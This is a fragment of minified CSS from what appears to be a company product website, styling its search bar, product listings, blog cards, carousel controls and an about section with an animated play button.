100% !important;}.search {float: right;padding-top: 6px;}.search input[type="text"]::placeholder {color: #e60012;}.search input[type="text"] {padding: 5px 17px;background-color: #ffffff;border: unset !important;color: #000 !important;outline: none;}.search input[type="submit"] {position: absolute;top: 7px;right: 0;border-radius: 50px;border: unset;background-image: url(/images/Nanjing-Meetall_02.png);background-repeat: no-repeat;background-color: transparent;font-size: 0;width: 32px;height: 30px;background-size: 100% 100%;right: 0;left: 155px;}.search {padding: 7px 4px;position: relative;}ul.products li .product_thumb {float: right;line-height: unset !important;width: 100%;height: 100% !important;}ul.products li .featrued_prod_title-2 {float: left !important;display: inline-block;margin-top: 45px;padding-left: 20px;width: 50%;}ul.products li .pro-thumb {float: right;width: 50%;}body .product_thumb img {width: 100%;height: 230px !important;}.for-more-content {position: relative;top: 0px;margin: 0 auto;}.pro-title-div .pro-title-2 {color: #006993;font-size: 20px;text-transform: capitalize;font-weight: 700;padding-left: 10px;display: inline-block;line-height: 30px;font-family: "Lato";}a.pro-link {background-color: #336666;color: #fff;text-transform: uppercase;padding: 10px 15px;font-size: 16px;letter-spacing: 1px;float: left;margin-top: 20px;}body .contactmain {background-color: unset !important;}li.item.column.even-li .pro-thumb {float: left;}p.content-para {color: #fff !important;font-size: 14px;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 5;-webkit-box-orient: vertical;overflow: hidden;}.wsmenu-list li>.wsmenu-submenu{max-width:120px;}ul.home-gallery li {width: 20%;float: left;@ }h2.o-fact {padding-bottom: 20px;padding-top: 20px;font-size: 42px;text-transform: uppercase;text-align: left;font-weight: 800;color: #b41f2e;}.caption p {font-size: 17px;text-transform: none;font-weight: 400;padding-right: 90px;margin-top: 10px;color: #727272;}li.req a {box-shadow: unset !important;font-size: 14px;font-weight: 500 !important;background-color: #004273 !important;color: #ffffff !important;text-transform: capitalize;padding: 18px 15px 17px 15px !important;}.wsmenu-list>li.active:before {right: 0px;}.bannermain .owl-dots:before {content: "";height: 2px;position: absolute !important;}h2.gernal-head {position: relative;color: #fff;}h2.gernal-head:after {position: absolute;top: 50px;background-color: aliceblue;}h2.gernal-head {position: relative;text-align: left;font-size: 40px;font-weight: 600;padding: 0 6px;color: #000000;display: inline-block;text-transform: capitalize;}.email-p h2.gernal-head {color: #fff;font-size: 34px;border-left: 5px solid #faf8f9;}h2.gernal-headd:before {position: absolute;height: 4px;left: 7px;}h2.gernal-headd {text-align: left;font-size: 40px;margin-bottom: 0;font-weight: 500;color: #71bf44 !important;margin-top: 10px;text-transform: uppercase;padding-bottom: 0px;}h2.gernal-headd {position: relative;}.prod_desc img {max-width: 100%;max-height: 100%;}.prod_desc table {width: 100% !important;}.view-products a {box-shadow: unset !important;font-size: 16px;font-weight: 500 !important;background-color: #231f20 !important;color: #fff !important;text-transform: capitalize;padding: 10px 30px 10px 30px !important;}.view-products {text-align: right;margin-top: 25px;}.heze-pros-main {margin-bottom: 30px;background: #fafafa;position: relative;transition: 0.5s ease;padding-top: 2px;background: url(/images/p-back.png);background-size: 100% 100%;background-position: center center;}img.img-responsive {}.heze-main-1 img {max-height: 100%;max-width: 100%;margin: 0 auto;position: absolute;top: 0;bottom: 0;left: 0;right: 0;margin: auto;}.heze-main-1 {height: 220px;margin: 40px 10px 10px 10px;clip-path: polygon(0 6%, 100% 0, 100% 100%, 0 100%);position: relative;}.heze-main-2 {height: 110px;padding-left: 0px;text-align: center;}.hmi-inner-wrapper-1 {padding: 0 10px;}a {}.hmi-inner-wrapper-1 a {color: #000;font-weight: 600;text-transform: capitalize;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;font-size: 12px;min-height: 30px;}.heze-inner-wrapper-2 a {color: #000;font-weight: 600;text-transform: capitalize;font-size: 12px;border: 1px solid #f5a933;background-color: #f5a933;padding: 7px 30px;color: white;}.heze-pros-main:hover {}section.services-sec {background: url(/images/service.jpg);background-size: cover;max-width: 1600px;margin: 0 auto;padding-bottom: 140px;}.main-inner-div:hover.main-inner-div img {filter: brightness(100);transition:0.3s ease;}.main-inner-div:hover.main-inner-div h4{color:#fff !important;transition:0.3s ease;}.main-inner-div:hover.main-inner-div p{color:#fff !important;transition: 1s ease;}.-blogs-inner-1 img {pohezesition: absolute;left: 10px;top: 20px;width:unset !important;}.heze-blogs-inner-1 img {position: absolute;left: 5px;top: 20px;width: unset !important;}.heze-blogs-inner-1 {position: relative;padding-top: 17px;padding-bottom: 10px;padding-left: 14px;text-align: left;height: 100px;}.blog-bg-color {height: 460px;position: relative;transition: 0.5s;}.ab-ft P {color: #d5d2d2;padding-right: 0px;font-size: 14px;font-weight: 400;}.ab-ft img:before {content: "";}ul.footer-menus-list {}ul.services-ul {padding-top: 0px;}ul.ft-address {padding-top: 5px;}ul.services-ul li {line-height: 28px;padding-left: 0px;padding-right: 30px;height: 15px;overflow: hidden;margin-top: 15px;}ul.services-ul li:before {}ul.ft-address li {line-height: 30px;}section.section-1 {max-width: 1600px;margin: 0 auto;border-top: 1px solid;}section.logo-sec img {margin-top: 0px;max-width: 100%;}ul.ft-address li p {line-height: 20px;font-size: 13px;}.pro-menu {min-height: 600px;}.caption p {font-size: 14px;text-transform: none;font-weight: 400;padding-right: 50px;margin-top: 5px;color: #ffffffd6 !important;line-height: 19px;margin-top: 2px;max-width: 45%;padding-top: 8px;text-align: left;padding-top: 20px;}. .caption p {font-size: 12px !important;text-transform: none;font-weight: 400 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;}section.blogs-section{background: #000000;}.prod_desc table, .prod_desc td {border-collapse: separate;border: .5px solid #ccc;}.prod_desc p {word-break: break-word;}.prod_desc img{max-width: 100% !important;height: auto !important;margin: 0 auto !important;}.prod_desc div {max-width: 100% !important;height: auto !important;}.prod_desc table div {width: 100% !important;}.bannermain.innerbanner {margin-top: 0px;}section.inner-blogs {padding-top: 25px;padding-bottom: 75px;}.contactmain {margin-top: 15px;}.contactmain h4 {padding: 5px 0px 10px 13px;}a.filter-head {display: none;}.menu_opened .arrow {background-color: #056da4;color: #fff !important;}.menu_opened:hover .arrow {background-color: #056da4;}.menu_opened .arrow:before {color: #fff !important;}body .menu_opened .active_child {background-color: #4c4848 !important;}.cat_level_1.menu_opened > a.un_actives {background-color: #e4e2e2;}.menu_opened.p_active a {background-color: #71bf44 !important;color: #fff !important;}.menu_opened.p_active a:before {color: #fff;}.menu_opened.p_active a.un_actives {background-color: #ccc !important;color: #000 !important;}.menu_opened.p_active a.un_actives:before {color: #000 !important;}.menu_opened.p_active a.pro-linksss {background-color: #ccc !important;color: #000 !important;}.menu_opened.p_active a.pro-linksss:before {color: #000;}.owl-carouselbg .owl-dots {display: none;}.wsmenu-list li.active {padding: 0px 0px 0 0px;}p.small {font-size: 22px;}.heze-inner-wrapper-2 {text-align: center;margin-top: 20px;}.heze-pros-main:hover {transition: 0.3s;background: url(/images/nbv.png) !important;background-repeat: no-repeat !important;background-size: cover !important;}.heze-pros-main:hover .heze-inner-wrapper-2 a {color: #f5a933;background=c: #fff;background-color: #fff;}.heze-pros-main:hover .hmi-inner-wrapper-1 a {color: #fff;transition: 0.2s;}.main-about p {color: #fff;margin-top: 10px;margin-right: 60px;}section.images-sec .gernal-headd {margin-top: 100px;}ul.main-ul {width: 100%;}.main-inner-div:hover {background-color: #0d0c0f;transition: 1s;transform: rotateY(180deg);}.col-md-7.col-sm-6.col-xs-12.col-lg-7.mainnn {margin-top: 50px;}.main-inner-div.one {clip-path: polygon(0% 22%, 100% 7%, 100% 100%, 0 100%);}.main-inner-div.two {clip-path: polygon(0% 7%, 100% 18%, 100% 100%, 0 99%);}.main-inner-div.three {clip-path: polygon(0% 8%, 100% 7%, 100% 97%, 0 84%);}.main-inner-div.four {clip-path: polygon(0% 7%, 100% 7%, 100% 86%, 0 97%);}.col-md-5.col-sm-6.col-xs-12.col-lg-5.main-1 {margin-top: 40px;}section.blogs-section .gernal-headd {margin: 60px 0 10px 0;}.blog0 {clip-path: polygon(0% 22%, 100% 7%, 100% 100%, 0 100%);}.blog1 {clip-path: polygon(0% 7%, 100% 18%, 100% 100%, 0 100%);}.blog2 {clip-path: polygon(0% 0%, 100% 0%, 100% 97%, 0 84%);}.blog3 {clip-path: polygon(0% 0%, 100% 0%, 100% 86%, 0 97%);}.blog2 .blo-til {top: 0px;}.blog3 .blo-til {top: 0;}img.ab-img-sec.img-responsive {padding: 25px 25px;}.why-bg h2.gernal-head {font-weight: 600 !important;padding-right: 110px;padding-left: 15px;font-size: 34px;}p.why-para {margin-top: 20px;color: #231f20;font-size: 14px !important;font-weight: 500;line-height: 25px;margin-bottom: 0px;padding-right: 50px;text-align: justify;margin-bottom: 50px;}.why-bg {margin-top: 150px;}.white-bg strong {color: #525252;font-size: 17px !important;text-transform: none;}section.why {background: url(/images/backk.jpg);background-repeat: no-repeat;background-size: 100% 100%;padding: 50px 0;max-width: 1600px;margin: 0 auto;}section.email {background-repeat: no-repeat;background-size: 100% 100%;max-width: 1600px;margin: 0 auto;background: #71bf44 !important;padding-top: 45px;padding-bottom: 30px;}.email-p {}p.email-para {color: #fff;font-size: 14px;}.email .email-btn {padding: 11px 35px !important;display: inline-block;}.subscribe {margin-top: 0px;width: 100%;}.email .custom-input-email {height: 47px;background-color: #f5a832;border: solid 2px #fff;color: #fff;width: 60%;float: left;position: relative;}.email button#inquiry_form_btn {width: 37% !important;margin-left: 12px;}.footer-p {margin-top: 25px;padding-bottom: 10px;}.catagories {margin-top: 20px;}ul.products-ul {width: 100%;}a {}ul.products-ul li {width: 45%;float: left;border: 1px solid #fff;margin-right: 7px;margin-bottom: 5px;}ul.products-ul li a {padding: 3px 2px 3px 2px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;font-size: 9px;text-transform: capitalize !important;}.white-bg strong {color: #525252;font-size: 16px !important;text-transform: none;}.service-heading {width: 100%;margin-top: 10px;display: none;padding-right: 20px !important;transition: 1s;position: relative;}.service-heading img {width: 15%;margin-top: 31px;float: left;margin-left: 10px;}.main-inner-div.four p {}.main-inner-div.four img {margin-top: 12px;}.btn-products {text-align: right;}.main-inner-div h4:before {}.main-inner-div h4:before {content: "";position: absolute;background-color: #f5a832;height: 5px;width: 39px;transform: rotateZ(90deg);left: -20px;top: 40px;}.main-ul:hover .main-inner-div h4:before {background-color: #fff !important;transition: 0.3s;}.my_inquire {text-align: center;}ul.cus-social-11 {display: inline-block;padding-top: 10px;}ul.cus-social-11 li a {display: inline-block;width: 40px;height: 40px;line-height: 40px;margin: 0 auto;text-align: center;color: #fff!important;}.gfh {margin-bottom: -2px;}ul.btn-groups:hover {opacity: 0.8;transition: 0.3s;}.my_inquire:hover {opacity: 0.8;transition: 0.3s;}a.readmore.button.hvr-bounce-to-right:hover {opacity: 0.8;transition: 0.3s;}a.btn.btn-primary.bannerbtn:hover {opacity: 0.8;transition: 0.3s;border: unset;}button#inquiry_form_btn:hover {}.sss {text-align: right;}@media only screen and (min-width: 320px) and (max-width: 999px) {body .cat-home-wrapper-2 {margin: 0 auto !important;position: absolute;left: 0;right: 0;}body .wsmenucontainer.wsoffcanvasopener {margin-left: 0;z-index: 99999;}body .wsmenu-list>li>a:hover {color: #000 !important;}p.green-news {color: green;margin-bottom: 22px !important;margin-top: 3px !important;}body .my-menu nav#wsnavtoggle {margin-top: 0;}}.container.wsmenucontainer {border-radius: 10px;}.wsmenu-list li.active a {color: #0069b7 !important;font-weight: 600;}.main-inner-serv:before {content: "";}.main-inner-serv {position: relative;height: 200px;padding: 10px 10px;text-align: center;transition: 0.3s;background-size: 100% 100% !important;margin: 30px 0px;background: url(/images/ser-back.png);background-repeat: no-repeat;border: unset !important;border-right: 1px solid #fff;}.main-serv-inner {position: relative;top: -47px;text-align: center;left: 45px;}.main-serv-inner-img {}.main-serv-inner-2 {margin-top: -28px;}.main-serv-inner-2 h4 {color: #fff;font-weight: 600;font-size: 20px;text-align: left;transition: 0.3s;position: relative;}.main-serv-inner-2 {padding-left: 20px;}.main-serv-inner-2 p {text-align: left;color: #ffffff;transition: 0.3s;font-weight: 500;margin-top: 22px;}.main-inner-serv:hover {}h4 {}.main-inner-serv:hover .main-serv-inner-2 h4 {}.main-inner-serv:hover .main-serv-inner-2 p {}.main-inner-serv:hover.main-inner-serv:before {height: 5px;position: absolute;border-radius: 0 0 10px 10px;left: 20px;top: 0;margin: 0 auto;transition: 0.3s;}.one {margin-top: 0px;height: 509px !important;}section.images-sec h2.gernal-headd {margin-bottom: 51px;}.chance-pros-main {position: relative }.prod_desc h3 {color: #9f7d48 }.ab-ft img {max-width: 80%;max-height: 100px }section.menu {margin-top: 100px }.banner_overlay {}.chance-pro-2 {padding-top: 10px;position: absolute;text-align: center;margin: 0 auto;left: 0;right: 0;top: 55%;z-index: 999;margin-bottom: 40px;background-color: #f5f5f5;}.chance-pros-main {position: relative;}.chance-main-1 {width: 100%;margin: 0 auto;position: relative;height: 400px;z-index: 999;background-color: #f5f5f5;top: -100px;}.chance-inner-wrapper-product a {font-size: 17px;color: #292929;font-weight: 500;text-transform: capitalize;margin: 0 auto;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;min-height: 0px;padding: 0 0px 0 0px;padding-top: 7px;}.chance-inner-wrapper-view a {color: #f44c1d;font-weight: 600;text-transform: capitalize;display: inline-block;border-bottom: 2px solid !important;}.chance-inner-wrapper-view {margin-top: 5px;display: inherit;margin-bottom: 25px;}.chance-main-1 img {}.contact-img-scr img {}section.contactus h2.gernal-head {margin-bottom: 40px;margin-top: 40px;}.owl-dots .owl-dot.active span {background: #f5a832 !imporatant;border: unset;}.heze-blogs-inner-2 {text-align: left;padding-left: 16px;}.owl-dots .owl-dot {display: inline-block;margin-right: -10px !important;}section.o-products.form-sec .container {background-size: 100% 100%;background-repeat: no-repeat;padding: 60px 15px;}.servv a {background-color: #0e4a92;padding: 12px 30px 12px 30px;color: #ffffff;font-weight: 500;text-transform: capitalize;font-size: 16px;margin-right: 15px;border-radius: 25px;}h2.serves-2 {text-align: left;color: #fff;}h2.serves-3 {text-align: left;color: #f5a832 !important;}.servvvv li a {border: 1px solid #fff;padding: 12px 15px;color: #fff;border-radius: 25px;}.servv {margin-bottom: 15px;display: inline-block;}.view {text-align: center;}.view a {background: #0069b7 !important;padding: 13px 20px !important;display: inline-block;color: #ffffff;text-transform: capitalize;text-decoration: none;font-size: 16px !important;font-weight: 500 !important;}li.last {MARGIN-TOP: 17PX;}.main-serv-inner-img img {padding-top: 9px;transition: 0.5s;}.chance-pros-mainn {height: 200px;margin-top: 30px;margin-bottom: 75px;transition: .3s ease;}.chance-mainn-1 img {max-height: 100%;max-width: 100%;margin: 0 auto;position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.chance-mainn-1 {max-width: 100%;height: 200px;border: solid 10px #fff;position: relative;top: 10px;transition: 0.3s ease;background: #f2f2f2;}section.featured {padding-top: 50px;padding-bottom: 70px;max-width: 1600px;margin: 0 auto;margin-bottom: 0px;background: #131313;}.chance-innerr-wrapper-product a {color: #292929;font-weight: 600;font-size: 16px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.chance-inner-wrapperr-view a {color: #0f4b94;font-weight: 600;}.chance-inner-wrapperr-view {padding-top: 5px;}.main-blogs {height: 236px;margin: 0px;margin-top: 40px;position: relative;overflow: hidden;}.heze-blogs-inner-11 img {display: inline-block;}.heze-blogs-inner-11 p {display: contents;}.heze-blogs-inner-11 {text-align: left;border-bottom: 1px solid #ccc;max-width: 80%;margin-left: 20px;padding-bottom: 15px;padding-top: 17px;}.servvvv {display: inline-block;}ul.ser-button {display: inline-flex;padding-left: 50px;padding-top: 30px;}p.serves-22 {color: #0f4b94;padding-left: 54px;font-size: 18px;max-width: 40%;}.aaa {background-color: #eaf3f4;margin-top: 25px;padding-bottom: 40px;}.divi-cont-2 {padding-top: 15px;}.contact-img-scr {margin-left: -16px;}section.contactus {padding-top: 0px;padding-bottom: 40px;}.f4 {padding: 0;}.ab-ft .logo {margin-top: -15px;}.search-btn {margin-top: 34px;padding-right: 15px;}.search-btn form {position: relative;top: 50%;left: 50%;transform: translate(-50%, -50%);transition: all 1s;width: 100%;height: 35px;background: 0 0;box-sizing: border-box;padding: 5px;}.search-btn input {position: absolute;top: 0;left: 0;width: 100%;height: 50.5px;line-height: 30px;border: 1px solid #71bf44;font-size: 1em;background-color: transparent;color: #ffffff;border-radius: 25px !important;opacity: 1!important;right: 0;outline: none;padding-left: 10px;}.header-search-btn {font-size: 0;border: unset;}.header-search-btn i.fa.fa-search {font-size: 17px;color: #ffffff;background-color: #71bf44!important;position: absolute;bottom: 5px;left: -5px;top: 17px;}.search-btn form:hover input {display: block;}button.header-search-btn:focus {outline: 0;}button.header-search-btn:focus {outline: 0;}.content-hidden p {display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.content h2 {font-size: 32px;}.content-hidden {overflow: hidden;transition: .5s ease;}body .content-hidden h1:nth-child(1), body .content-hidden h2:nth-child(1) , body .content-hidden p:nth-child(1) {display: block !important;}body .content-hidden h1, body .content-hidden h2 , body .content-hidden h3 , body .content-hidden h4 , body .content-hidden h5 , body .content-hidden h6, body .content-hidden p {display: none !important;}button#toggleBtn {outline: unset;}.content-hidden p:nth-child(2) {display: block !important;}.product_secondary_images_container {height: 80px;position: relative;margin: 0 0 0px 3px;}.product_secondary_images_container img {position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}input[type="search"]::placeholder {padding: 10px 10px 10px 10px;font-size: 16px;font-weight: 500;color: #fff;}.bannermain .owl-dots span {height: 12px;width: 12px;border-radius: 20px;border: 1px solid #71bf44;background: #71bf44 !important;}.bannermain .owl-dots .owl-dot.active span {background-color: transparent !important;border: 1px solid #71bf44 !important;height: 15px;width: 15px;margin-top: -2px;}.our-cat {text-align: center;font-weight: 600;text-transform: uppercase;font-size: 42px;margin-bottom: 40px;}.cat-cat {position: relative;}.cat-home-wrapper-main {margin: 0 auto;position: relative;height: 100%;max-width: 120%;min-width: 120%;}.cat-home-wrapper-img {margin: 0 auto;position: relative;}.cat-home-wrapper-img a img {max-width: 100%;max-height: 100%;}.cat-home-wrapper-2 {margin: 0 auto;text-align: center;position: absolute;bottom: 10%;}.cat-home-wrapper-2 h4 {color: #fff !important;font-weight: 600;font-size: 22px;text-transform: uppercase;}.cat-home-wrapper-2 p {color: #fff;max-width: 60%;margin: 0 auto;margin-bottom: 30px;font-size: 18px;}a.view {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.cat-home-wrapper-main-1 {}.cat-home-wrapper-img-1 {position: absolute;}.cat-home-wrapper-img a img-1 {max-width: 100%;max-height: 100%;}.cat-home-wrapper-2-1 {margin: 0 auto;text-align: center;position: absolute;top: 45%;}.cat-home-wrapper-2-1 h4 {color: #fff !important;font-weight: 600;font-size: 22px;text-transform: uppercase;}.cat-home-wrapper-2-1 p {color: #fff;max-width: 95%;margin: 0 auto;margin-bottom: 20px;font-size: 14px;}a.view {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.cat-home-wrapper-img-1 img {width: 100%;max-height: 100%;margin: 0 auto;margin-bottom: 30px;}.blogs-section .pro-view {text-align: center;margin-top: 85px;text-align: right;}.pro-view a {background-color: #0f4b93;padding: 12px 30px 12px 30px;color: #fff;font-size: 16px;border-radius: 30px;font-weight: 500;}.background {max-width: 100%;}.background p {color: #fff;font-size: 20px;font-weight: 400;max-width: 50%;}.background h2 {color: #71bf44;line-height: 43px;font-size: 38px;font-weight: 500;text-transform: uppercase;margin-bottom: 10px;letter-spacing: -1px;}section.latest-pro {padding: 50px 0 0px 0;}.latest-pro .owl-prev {display: inline-block;font-size: 0;width: 40px;height: 40px;background: url(/images/lefttty.png);background-size: 100% 100%;position: absolute;left: -45px;top: 35%;}.latest-pro .owl-next {display: inline-block;font-size: 0;width: 40px;height: 40px;background: url(/images/righty.png);background-size: 100% 100%;position: absolute;top: 35%;right: -45px;}.latest-pro .owl-dots.disabled {display:none;}.latest-pro .owl-nav.disabled {display: block !important;}section.wrapper-back {padding: 50px 0 50px 0 !important;background: url(/images/tattto.jpg);background-color: #ffffff;background-repeat: no-repeat;background-size: 100% 100%;max-width: 1600px;margin: 0 auto;}.inner-wrapper {text-align: center;}.inner-wrapper p {color: #fff;font-size: 22px;font-weight: 500;line-height: 40px;text-transform: capitalize;padding: 50px 0 50px 0px;margin: 0 auto;}padding-bottom: 10px;}.main-blogs {text-align: center;position: relative;}a.blo-titles {background: transparent !important;color: #0d4a92;text-transform: capitalize;text-decoration: none;font-size: 12px !important;font-weight: 600;opacity: 1;text-align: left;display: block;}.main-blogs:hover a.blo-titles{opacity:1;}.main-blogs:hover img{opacity: 1;transition:.5s ease;}.blo-til {position: absolute;width: 100%;margin-left: 0px;margin-top: -40px;transition: 0.5s;padding: 0px 7px 0px 7px;}.blo-til h4 {font-size: 14px;color: #000000;font-weight: 600;text-align: left;text-transform: capitalize;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;transition: 0.5s;min-height: 30px;}.blo-til p {color: #535252 !important;font-size: 14px;text-align: left;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;padding: 0px 0px 0px 0px;position: relative !important;min-height: 70px !important;}p.post-by-ad strong {color: #eaae7f;padding-left: 5px;font-family: 'Poppins', sans-serif !important;font-weight: 400;}p.date-format {margin-bottom: 0 !important;padding-top: 0px;right: 0;top: 10%;height: 60px;padding: 10px 10px 10px 10px;max-width: 22%;font-size: 14px;background-color: #fff;position: absolute;color: #000;font-weight: 600;transition: 0.5s;left: 10px;}a.blo-tittles {display: inline-block;font-size: 16px;color: #8b6338;font-weight: 500;margin-top: 0px;opacity: 1;transition: 0.3s;border-bottom: 1px solid #9a6338;}section.form-secc {background-color: #eaeaea;background-size: cover;max-width: 1600px;margin: 0 auto;padding: 30px 0 60px 0px;}.cont-cont {text-align: center;max-width: 100%;padding: 0px 20px 0 2px;border-bottom: 1px solid #ccc;border-bottom-style: dotted;margin-bottom: 15px;}.cont-cont h3 {color: #ffffff;text-transform: capitalize;font-weight: 600;font-size: 20px;text-align: left;}p.f {margin: 0 auto;text-align: left;font-size: 13px;color: #ffffff;padding-bottom: 10px;}.cont-conts h3 {color: #ffffff;text-align: left;font-size: 20px;text-transform: capitalize;}ul.ft-address h5 {color: #000000e6;font-weight: 600;font-size: 16px;text-transform: capitalize;}.latest-pro .owl-dots {display: none;}.bread_crumb span {color: #000;}.Product-Description {color: #71bf44 !important;font-size: 32px !important;}.stracci-main-category {height: 490px;transition: 0.3s;}.stracci-main-category-wrapper1 {position: relative;}.stracci-main-category-wrapper2 {position: absolute;bottom: 11%;max-width: 85%;left: 0;right: 0;margin: auto;text-align: left;line-height: 0px;}.stracci-main-category-wrapper2 h4 {color: #fff !important;font-weight: 600;font-size: 30px;text-transform: capitalize;}.stracci-main-category-wrapper2 p {color: #fff;margin: 0 auto;margin-bottom: 18px;font-size: 16px;padding-bottom: 0px;text-transform: capitalize;}.stracci-main-category-wrapper2 a {}a.my-view {padding: 10px 40px 10px 40px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}img.img-responsive {}.stracci-main-category-wrapper1s {position: relative;overflow: hidden;transition: .5s ease;}.stracci-main-category-wrapper2s {position: absolute;top: 35%;max-width: 100%;text-align: right;right: 20px;}.stracci-main-category-2 {position: relative;}.stracci-main-category-wrapper2s h4 {color: #8b6338 !important;font-weight: 500;font-size: 26px;text-transform: capitalize;line-height: 0px;padding-bottom: 10px;text-align: left;padding: 12px 0 12px 0;}.stracci-main-category-wrapper2s {}a.my-views {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.stracci-main-category-wrapper2s p {color: #000;margin: 0 auto;margin-bottom: 0px;font-size: 15px;padding-bottom: 0px;text-transform: capitalize;font-weight: 500;text-align: center;}@media only screen and (max-width: 800px) and (min-width: 400px) {body .stracci-main-category-2 {position: relative;max-width: 100%;margin: 0 auto;margin-bottom: 0px;height: unset !important;}body .stracci-main-category-wrapper2s {padding: 0 10px 0 10px;text-align: center;}}.chance-main-1 img {max-width: 100%;max-height: 100%;margin: 0 auto;position: absolute;left: 0;right: 0;top: -70px;}section.inner-relative-product {padding: 20px 0 20px 0px;}.chance-pros-mainn .chance-mainn-1 img:hover {}.pro-menu {margin-top: 0px;}.pro {margin-top: 40px;}.animated {-webkit-animation-duration : 1000 ms ;animation-duration : 1000 ms ;-webkit-animation-fill-mode : both ;animation-fill-mode : both ;}.owl-animated-out {z-index : 1 }.owl-animated-in {z-index : 0 }.fadeOut {-webkit-animation-name : fadeOut ;animation-name : fadeOut ;}@-webkit-keyframes fadeOut {0% {opacity : 1 ;}100% {opacity : 0 ;}}@keyframes fadeOut {0% {opacity : 1 ;}100% {opacity : 0 ;}}.top-left ul {display: inline-block;}li.last {padding-left: 7px;}.search-btn input[type="search"]::placeholder {color: #8b6338;font-size: 15px;font-weight: 600;}.caption2:before {position: absolute;}.chance-innerr-wrapper-product {MIN-HEIGHT: 40PX;}h2.gernal-headd:before {position: absolute;}section.cat-feat {padding: 80px 0px 0 0;}.cat-feat h2.gernal-headd {padding-bottom: 40px;}.stracci-main-category-2 {width: 48%;float: left;margin: 0px 10px;min-height: 330px;}.se {padding: 0;}.he {margin-top: 0px;}.main-serv-inner-2 h4:before {position: absolute;content: "";background-size: 100% 100%;background: #fff;background-repeat: no-repeat;height: 2px;width: 47px;top: 30px;}.main-inner-serv:hover .main-serv-inner-img img {transform: rotate(360deg);transition: 1s;}.about {padding-bottom: 30px;}.about .container {}.about .video-box img {padding: 15px 0;}.about .section-title p {text-align: left;color: #797b80;padding-top: 10px;}.about .about-content {padding: 40px;background: #ebeff8;margin-top: 100px;margin-left: -15px;}h1.gernal-headd:before {position: absolute;content: "";background-size: 100% 100%;background: url(/images/before.png);background-repeat: no-repeat;height: 100%;width: 100%;top: 47px;}.about .icon-box + .icon-box {margin-top: 40px;}.about .icon-box .icon {float: left;display: flex;align-items: center;justify-content: center;width: 72px;height: 72px;background: #f1f7fb;border-radius: 6px;transition: 0.5s;}.about .icon-box .icon i {color: #428bca;font-size: 32px;}.about .icon-box:hover .icon {background: #428bca;}.about .icon-box:hover .icon i {color: #fff;}.about .icon-box .title {margin-left: 95px;font-weight: 700;margin-bottom: 10px;font-size: 18px;text-transform: uppercase;}.about .icon-box .title a {color: #0e4a92;transition: 0.3s;text-transform: capitalize;font-size: 24px;}.about .icon-box .title a:hover {color: #428bca;}.about .icon-box .description {margin-left: 95px;line-height: 24px;font-size: 14px;}.about .video-box {position: relative;width: 50%;}.about .play-btn {width: 94px;height: 94px;background: radial-gradient(#0e4a92 50%, rgba(66, 139, 202, 0.4) 52%);border-radius: 50%;display: block;position: absolute;left: calc(50% - 47px);top: calc(50% - 47px);overflow: hidden;}.about .play-btn::after {content: '';position: absolute;left: 50%;top: 50%;transform: translateX(-40%) translateY(-50%);width: 0;height: 0;border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 15px solid #fff;z-index: 100;transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);}.about .play-btn::before {content: '';position: absolute;width: 120px;height: 120px;-webkit-animation-delay: 0s;animation-delay: 0s;-webkit-animation: pulsate-btn 2s;animation: pulsate-btn 2s;-webkit-animation-direction: forwards;animation-direction: forwards;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-timing-function: steps;animation-timing-function: steps;opacity: 1;border-radius: 50%;border: 5px solid rgba(66, 139, 202, 0.7);top: -15%;left: -15%;background: rgba(198, 16, 0, 0);}.about .play-btn:hover::after {border-left: 15px solid #428bca;transform: scale(20);}.about .play-btn:hover::before {content: '';position: absolute;left: 50%;top: 50%;transform: translateX(-40%) translateY(-50%);width: 0;height: 0;border: none;border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 15px solid #fff;z-index: 200;-webkit-animation: none;animation: none;border-radius: 0;}@-webkit-keyframes pulsate-btn {0% {transform: scale(0.6, 0.6);opacity: 1;}100% {transform: scale(1, 1);opacity: 0;}}@keyframes pulsate-btn {0% {transform: scale(0.6, 0.6);opacity: 1;}100% {transform: scale(1, 1);opacity: 0;}}.about-lists {padding: 40px;}.about-lists .row {overflow: hidden;}.about-lists .content-item {padding: 40px;border-left: 1px solid #d9e8f4;border-bottom: 1px solid #d9e8f4;margin: -1px;}.about-lists .content-item span {display: block;font-size: 24px;font-weight: 400;color: #9eccf4;}.about-lists .content-item h4 {font-size: 28px;font-weight: 400;padding: 0;margin: 20px 0;}.about-lists .content-item p {color: #aaaaaa;font-size: 15px;margin: 0;padding: 0;}@media (max-width: 768px) {.about-lists .content-item {padding: 40px 0;}}h1.gernal-headd:before {position: absolute;content: "";background-size: 100% 100%;background: url(/images/before.png);background-repeat: no-repeat;height: 100%;width: 100%;top: 47px;}h1.gernal-headd {text-align: left;font-size: 40px;font-weight: 600;padding: 0 6px;color: #000000 !important;margin-top: 10px;text-transform: capitalize;padding-bottom: 0px;position: relative;}.icon-box:hover .icon img {filter: brightness(100);}.pro-view {text-align: right;margin-top: 26px;}p.date-format img {padding-right: 9px;}p.descritopn-blogs {min-height: 0px;max-width: 100% !important;font-weight: 500;display: -webkit-box !important;-webkit-line-clamp: 4 !important;-webkit-box-orient: vertical;overflow: hidden;}.blog-bg-color:hover .blo-til {height: 250px;transition: 0.5s;}.back {box-shadow: 0 0 10px #ccc;}.bck {background: url(/images/con-back.png);background-size: 100% 100%;padding-top: 50px;=: =;width: 